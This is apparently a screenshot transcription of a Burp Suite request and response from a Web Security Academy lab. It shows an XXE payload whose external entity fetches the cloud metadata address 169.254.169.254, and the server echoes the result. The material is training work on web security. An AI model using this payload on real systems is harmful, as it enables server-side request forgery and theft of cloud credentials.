 Send
Cancel
Target: https://0a4c008003ef6a41c00a47c100a5002c.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a4c008003ef6a41c00a47c100a5002c.web-security-academy.net
3 Cookie: session=T2NRSTFS3nox3UkiCi5KzYyBlk1nXxts
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4c008003ef6a41c00a47c100a5002c.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 186
11 Origin:
https://0a4c008003ef6a41c00a47c100a5002c.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY tss SYSTEM
"http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&tss;
</productId>
21 <storeId>
2
</storeId>
22 </stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "Invalid product ID: latest "